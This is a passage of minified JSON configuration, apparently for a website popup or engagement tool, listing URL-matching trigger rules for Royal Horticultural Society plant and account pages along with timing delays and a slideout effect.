},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type